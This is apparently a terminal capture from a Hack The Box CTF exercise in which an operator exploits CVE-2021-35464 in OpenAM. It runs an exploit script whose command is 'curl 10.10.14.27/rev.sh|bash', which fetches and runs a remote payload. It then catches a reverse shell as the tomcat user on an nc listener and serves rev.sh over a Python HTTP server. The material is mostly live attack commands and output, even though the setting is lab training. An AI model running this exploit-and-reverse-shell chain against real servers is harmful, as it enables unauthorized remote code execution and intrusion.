 Mon Jul 26 22:33:02 wil@pwn:~/htb/business_ctf/boxes/manager$ python3 CVE-2021-35464.py -c 'curl 10.10.14.
27/rev.sh|bash'
[?] Please enter the URL [http://192.168.0.100:7080/openam] : http://manager.htb:8080/openam/
[!] Verifying reachability of http://manager.htb:8080/openam/
[+] Endpoint http://manager.htb:8080/openam/ reachable
[!] Finding correct OpenAM endpoint
[+] Found potential vulnerable endpoint: http://manager.htb:8080/openam/oauth2/..;/ccversion/Version
[+] !SUCCESS! Host http://manager.htb:8080/openam/ is vulnerable to CVE-2021-35464
[+] Running command "curl 10.10.14.27/rev.sh|bash" now:

Traceback (most recent call last):
  File "CVE-2021-35464.py", line 142, in <module>
    main()
  File "CVE-2021-35464.py", line 138, in main
    runVuln(oOpener, sEndpoint, sProxy, sCMD)
  File "CVE-2021-35464.py", line 87, in runVuln
    oResponse = runCmd(oOpener, sURL, sProxy, sCMD)
  File "CVE-2021-35464.py", line 100, in runCmd
    return oOpener.open(oRequest, timeout = iTimeout)
  File "/usr/lib/python3.7/urllib/request.py", line 525, in open
    response = self._open(req, data)
  File "/usr/lib/python3.7/urllib/request.py", line 543, in _open
    '_open', req)
  File "/usr/lib/python3.7/urllib/request.py", line 503, in _call_chain
    result = func(*args)
  File "/usr/lib/python3.7/urllib/request.py", line 1352, in http_open
    return self.do_open(http.client.HTTPConnection, req)
  File "/usr/lib/python3.7/urllib/request.py", line 1327, in do_open
    r = h.getresponse()
  File "/usr/lib/python3.7/http/client.py", line 1352, in getresponse
    response.begin()
Mon Jul 26 22:23:43 wil@pwn:~/htb/business_ctf/boxes$ nc -nvlp 9000
Listening on [0.0.0.0] (family 2, port 9000)
Connection from 10.129.173.187 40014 received!
/bin/sh: 0: can't access tty; job control turned off
$ id && hostname
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
manager.htb
$
Mon Jul 26 22:33:44 wil@pwn:~/tools$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.173.187 - - [26/Jul/2021 22:34:37] "GET /rev.sh HTTP/1.1" 200 -